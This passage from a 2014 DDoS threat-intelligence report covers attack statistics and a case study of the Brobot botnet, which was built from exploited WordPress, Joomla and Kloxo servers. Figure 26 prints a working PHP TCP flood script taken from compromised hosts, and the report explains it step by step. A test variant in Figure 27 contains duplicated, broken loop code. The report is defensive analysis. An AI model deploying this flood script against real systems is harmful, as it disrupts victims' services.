
Figures 20 and 21 show the packet-per-second volume and attack source distribution for the May 30 attack. The attack peaked at 110 million packets per second. Based on the distribution, most of the compromised attack sources were located in the United States.
Figure 20: Border traffic and packet–per-second volume for the May 30 attack
Prolexic Quarterly Global DDoS Attack Report Q2 2014 21
Japan
Germany
United Kingdom
China
United States
56.7%
6.5%6.8%
7.3%
22.7%
Source distribution – Top 5 countries
Figure 21: Attack source distribution for the May 30 attack
ConclusionUntil now, it seemed that DNS query floods were taking a back seat to reflected DNS floods. In fact, last quarter’s Global DDoS Attack Report highlighted the popularity of reflection-based attacks, including DNS reflection. This quarter there are indicators of the return to botnet-powered attacks, at least for DNS attacks. If these attacks are an indication, we may see a repeat of a powerful wave of botnet-driven attacks rivaling those previously launched by Izz ad-Din al-Qassam Cyber Fighters (QCF) and ECA.
There are also indications that botnets are being built, expanded and used for censorship, geopolitical and financial purposes. This exceeds the scope of simple blackmail and extortion usually seen in the DDoS-for-hire ecosystem.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 22
2) “Usage of Content Management Systems for Websites.“ W3Techs Web Technology Surveys. June 2014.
Case study: Botnet construction based on web vulnerabilities
Overview As cybercriminals pursue new ways to achieve their ends, defenders keep thwarting them by hardening workstations and shutting down unnecessary services and protocols on servers. These defensive actions have driven malicious actors to find the remaining vulnerabilities, including those that are exposed on the Internet in web services and web application frameworks.
The open source community develops web services and web applications for many distinct purposes including content management, accounting, marketing, blogging and web server administration. This community provides plenty of applications that malicious actors can probe for vulnerabilities and then exploit them. It is nearly impossible to develop web services and applications without any vulnerabilities.

Content management systems (CMS) and web server management applications are among the most popular, and also are among the applications most often targeted by malicious actors (see Figure 22). Popular open source CMS applications include WordPress, Joomla, Drupal, DotNetNuke, cPanel and Kloxo. Most of these are based on the Linux, Apache, MySQL, PHP (LAMP) stack – the most popular web server configuration on the Internet. This creates another commonality and economy of scale for criminal developers.
Figure 22: The most popular web CMS frameworks on the Internet. The gray bars reflect the percentage of websites using that particular CMS while the green bars reflect the overall market share for the CMS. (Many websites do not use a CMS.)2
Prolexic Quarterly Global DDoS Attack Report Q2 2014 23
Exploits of web vulnerabilities and popular campaignsFurther advances in virtualization and cloud services technology have resulted in a proliferation of SaaS and PaaS vendors, as well as cloud hosting providers. As a result, web vulnerabilities are actively researched and are targeted for exploitation by malicious actors when they build a botnet for DDoS attacks.
By exploiting and embedding malware and crimeware on sites hosting web applications, DDoS attackers can also take advantage of site reputation and defense technology, because these sites are less likely to be blacklisted or blocked by automated DDoS mitigation technologies. Also, unless the attacked environments use deep-packet inspection technology, the malicious inbound and outbound network traffic on commonly used ports, such as ports 80 or 443, are likely to pass through without detection.
In recent years, malicious actors have launched effective DDoS attack campaigns with botnets built almost entirely through the exploitation of web vulnerabilities. The most notorious and most studied attack campaign of this type is Operation Ababil, which was based on the Brobot DDoS kit itsoknoproblembro. These attack campaigns continued for more than two years, until they appeared to wane in the third quarter of 2013.
However, third-party intelligence, as well as recent PLXsert observations of recent DDoS attack campaigns, suggest the Brobot botnet is still in place, expanding and being used, though not as consistently and focused as it had been used during Operation Ababil.

How malicious actors build server-side botnetsAttackers looking to build a botnet will often conduct a massive scan on the Internet, looking for LAMP servers with configurations, applications and plugins that are vulnerable to exploitation. A simplified view of the process is shown in Figure 23:
Malicious actorscans internet for
LAMP/XAMMP(Wordpress, Joomla,
Drupal, Kloxo)
Publicly knownvulnerabilities
VulnerableWordpress/Plugins
VulnerableJoomla
VulnerableKloxo
VulnerableCpanel, Webmin
Botnet
Zombie
Zombie
Zombie
Zombie
Exploitation bypublicly-known
exploits
Botnet creation
Figure 23: A simplified view of the botnet creation and build-up process by a malicious actor
Prolexic Quarterly Global DDoS Attack Report Q2 2014 24
3) “Banks: Denial of Service Attacks Increase.“ Global Economic Intersection. 5 Apr. 2013.
When attackers seek to build a botnet, they look for vulnerabilities that will replicate in the greatest number of hosts possible to speed the buildup of botnet bandwidth and diversify the distribution of attack sources. The LAMP stack, the most popular server distribution on the Internet, along with the WordPress and Joomla content management systems, are prime targets. The popularity of these CMS applications has also driven the development of plug-ins: tools aimed at improving the efficiency, automation and ease-of-use of many functions of the CMS that would otherwise take many manual steps to achieve. These plugins are often exploited for vulnerabilities as well.
Much of the information needed to build a server-side botnet is easy to access. Attackers visit websites that publish open source vulnerabilities and then proceed to search for those vulnerabilities among servers on the Internet. Such a search is not difficult. It can often be executed by searching for the affected vulnerable frameworks via a Google search, or by using open source scanning tools that help identify WordPress and Joomla versions and possible vulnerabilities. Once targets have been identified, attackers may craft their own exploits (zero day) or use publicly available ones, which are often posted on underground sites such as on 1337day.com or exploit-db.com
In some cases, patience, research and advanced planning are not even required for malicious actors to take advantage of web vulnerabilities. Take, for example the WordPress XMLRPC pingback DDoS attack, analyzed in the Q1 2014 Global DDoS Attack Report by PLXsert. The malicious actor simply had to identify the host, craft the request and direct it to a target.
Similarities to Operation Ababil The genesis of botnets built upon web vulnerabilities depends on two factors:
1. Unpatched, unattended or mismanaged vulnerable hosts
2. Organized malicious actors with enough skills to orchestrate massive exploitation, entrenchment and management of a large number of compromised hosts.
These conditions represent a high risk not only for a typical website but also for larger corporations and government sites.
Few Internet-facing infrastructures are able to withstand a DDoS attack from a large server-side botnet such as Brobot. For example, DDoS attack campaigns against major U.S. banks from Operation Ababil resulted in more than 249 hours of downtime3. It is precisely because of the effects and the perception of significance of Operation Ababil that more botnets of this type will likely be built and used more frequently in the future. Cleanup and management efforts are imperative.
During the first and second quarters of this year, PLXsert observed very significant combined layer 3 and layer 7 DDoS attacks with signatures similar to Brobot. A matching modus operandi was verified during the campaign in which malicious actors exploited large installs of the Kloxo web panel along with other web frameworks. These DDoS attacks continued intermittently in the second quarter against financial institutions, with self-attribution in April by a group named Electronic Cyber Army (ECA). ECA claimed affiliation with the philosophy of Anonymous, as well as anti-U.S. interests. Attribution remains unproven, although the campaign shared many technical and strategic traits with Operation Ababil.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 25
4) “Kloxo Vulnerabilities.“ Exploits Database. Offensive Security.

As shown in Figures 24 and 25, a comparison of the attack peaks and packet-per-second metrics of the Operation Ababil campaign and this year’s ECA-claimed attack campaign reveals a significant increase in bandwidth and processing power burden on the side of the targeted victims. As a result, the 2014 attacks represent a more dangerous situation, because the ECA-claimed attacks produced a larger DDoS attack payload with similar signatures. These attacks are very difficult to mitigate, requiring a higher level of skill and defensive technology to block them.
Operation name YearsAttack peak
Gigabits per second (Gbps)
Packets per secondMillions of packets per
second (Mpps)
Ababil 2011 -2013 148 Gbps 78.3 Mpps
ECA 2014 190 Gbps 97 Mpps
Figure 24: A comparison of the Operation Ababil attack campaigns by Izz ad-Din al-Qassam Cyber Fighters (QCF) and the more recent campaigns claimed by Electronic Cyber Army (ECA)
SJC – 45,000 MbpsLON – 65,000 MbpsHKG – 15,000 Mbps
DCA – 65,000 Mbps
SJC – 25,000 KppsLON – 35,000 KppsHKG – 9,000 Kpps
DCA – 28,000 Kpps
34.21%
23.68%
34.21%
7.89% 36.08%
25.77%28.87%
9.28%
Distribution of attack peaks
Figure 25: The distribution of attack peak and packets-per-second during the ECA campaign
Anatomy of an attack scriptPLXsert was able to confirm the presence of Kloxo web administration panels in many of infected bots participating in these DDoS attacks. Kloxo versions of 5.75, 6.1.6 are known to have several vulnerabilities and exploits4.

As attackers compromise and become further entrenched in a large number of web hosts, they will usually proceed to upload their attack scripts, such as the one shown in Figure 26, to be executed during DDoS attack campaigns.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 26
$ippp=trim(‘127.0.0.100-127.0.0.200-127.0.0.300-127.0.0.400-127.0.0.500’);$porp=trim(‘80-443’);$dud=trim(‘1000’);$pak=trim(‘1-7’); $li0=explode(‘-’,$ippp);$li1=explode(‘-’,$porp);$li2=explode(‘-’,$pak);$time = time();$mxt = $time+$dud;$out=str_repeat(chr(rand(0,255)), rand($li2[0],$li2[1]));if(isset($_REQUEST[‘tim_e’])){ $time = time(); $mxt = $time+$_REQUEST[‘tim_e’];}while(time() < $mxt){foreach($li0 as $ip1) { foreach($li1 as $por) { $socket =@stream_socket_client(“tcp://$ip1:$por”,$err,$err2,1,STREAM_CLIENT_ASYNC_CONNECT); if ($socket) { @stream_set_write_buffer($socket, 0); @stream_socket_sendto($socket,$out); } @fclose($socket); } }}
Figure 26: A sample of attack code seen in the 2014 attack campaign
The attack code shows a PHP script that creates an array of attack IPs, ports and randomized payload data. Here’s how it works:
First, it sets up the arrays of target IPs and ports via the PHP explode function using the hyphen delimiter character “-” to separate the entries.
The randomized payload is created by the line: $out=str_repeat(chr(rand(0,255)), rand($li2[0],$li2[1]));
This code will create a randomly sized character payload within the range 0x00 - 0xFF (0, 255) and repeat that string between 1 and 7 times: (li2[0] and li2[1]).

It then parses an HTTP request for a tim_e variable that will define the duration of the attack. The script will then loop through the IPs and ports listed, make TCP connections to them and send the randomized payload. A slightly modified version of the script, shown in Figure 27, was developed by PLXsert to visualize what these payloads might look like. Figure 28 shows the output of a dry run of the script, and Figure 29 illustrates randomization of the payload data.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 27
$ippp=trim(‘127.0.0.100-127.0.0.200-127.0.0.300-127.0.0.400-127.0.0.500’);$porp=trim(‘80-443’);$dud=trim(‘1000’);$pak=trim(‘1-7’); $li0=explode(‘-’,$ippp);$li1=explode(‘-’,$porp);$li2=explode(‘-’,$pak);$time = time();$mxt = $time+$dud;$out=str_repeat(chr(rand(0,255)), rand($li2[0],$li2[1])); print “\n”; foreach($li0 as $ip1){ foreach($li1 as $por) { printf(“For IP: %s and Port: %d, send data -> %s\n”, $ip1,$por,$out); }} foreach($li1 as $por) { printf(“For IP: %s and Port: %d, send data -> %s\n”, $ip1,$por,$out); }}
Figure 27: PLXsert test script created to visualize payloads
For IP: 127.0.0.100 and Port: 80, send data -> uuuFor IP: 127.0.0.100 and Port: 443, send data -> uuuFor IP: 127.0.0.200 and Port: 80, send data -> uuuFor IP: 127.0.0.200 and Port: 443, send data -> uuuFor IP: 127.0.0.300 and Port: 80, send data -> uuuFor IP: 127.0.0.300 and Port: 443, send data -> uuuFor IP: 127.0.0.400 and Port: 80, send data -> uuuFor IP: 127.0.0.400 and Port: 443, send data -> uuuFor IP: 127.0.0.500 and Port: 80, send data -> uuuFor IP: 127.0.0.500 and Port: 443, send data -> uuu
Figure 28: The initial output from the PLXsert payload visualization script
For IP: 127.0.0.100 and Port: 80, send data -> YYYYYFor IP: 127.0.0.100 and Port: 443, send data -> YYYYYFor IP: 127.0.0.200 and Port: 80, send data -> YYYYYFor IP: 127.0.0.200 and Port: 443, send data -> YYYYYFor IP: 127.0.0.300 and Port: 80, send data -> YYYYYFor IP: 127.0.0.300 and Port: 443, send data -> YYYYYFor IP: 127.0.0.400 and Port: 80, send data -> YYYYYFor IP: 127.0.0.400 and Port: 443, send data -> YYYYYFor IP: 127.0.0.500 and Port: 80, send data -> YYYYYFor IP: 127.0.0.500 and Port: 443, send data -> YYYYY
Figure 29: Randomization of the payload data
Prolexic Quarterly Global DDoS Attack Report Q2 2014 28
The 2014 bots have been involved in previous DDoS attacks PLXsert has found evidence that the Brobot botnet is still in place, despite cleanup efforts that followed the Operation Ababil campaign. At one point during Operation Ababil, attackers pretended to abandon the botnet and many of the known and monitored files were deleted or could no longer be found. This action led to the misperception that the botnet was no longer powerful, and that the clean-up efforts had succeeded. This conclusion was incorrect. Instead, the attackers had renamed, removed and relocated the attack files, at times switching to other types of attack scripts in different locations on the same hosts. The attackers also went silent on their social media channels.
Throughout 2014, PLXsert has been watching the Brobot botnet closely, as indicators suggested the continued growth and maintenance of the botnet. As of the third week of June, PLXsert had received reliable information from the intelligence community that the Brobot network was active and used against several targets, including a media outlet in the Middle East. The code had been modified but appeared very similar to the samples PLXsert had analyzed during the first quarter of 2014.
PLXsert correlated country sources and campaign IPs with past attacks against Akamai customers. The matched IP sources suggest that the actors behind Brobot are using segments of the botnet previously identified in IP reputation databases for attack campaigns against non-financial verticals. These matches suggest the use of the botnet has expanded to a variety of hosts where many of the IPs had multiple matches with diverse vertical targets, attack vectors and campaigns.

A greater than 50 percent correlation with the Brobot botnet was found with the Akamai IP reputational database. The majority of the IP sources matching the Akamai reputational database came from China followed by the United States, Korea, Vietnam and Russia, as shown in Figure 30.
Brobot activity IP source correlation
0 25 50
Percentage of total IP sources
Percentage
75 100
China
United States
Korea
Vietnam
Russia
Figure 30: Correlation of the Brobot botnet with Akamai IP reputational database, as measured in June 2014
Prolexic Quarterly Global DDoS Attack Report Q2 2014 29
5) “Software Pirates in China Beat Microsoft to the Punch.“ The New York Times. 18 Oct. 2009.6) Yu, Eileen. “APAC Software Piracy Rate Climbs to 62 Percent.“ ZDNet. 24 June 2014.
Measured activity also shows the Brobot network is still capable of attacks and extends into segments of the Internet known for being part of the DDoS ecosystem. However, intelligence sources suggest that regional dynamics in the Middle East may be behind this new activity.
Top source ASNs of attacking Brobots ASN source countries
4134, 37963, 4837 China
7276, 4323, 20214 United States
4766 Korea
45899 Vietnam
12389 Russia
Figure 31: Top ASNs that match the Akamai IP reputation database during Brobot activity, June 2014
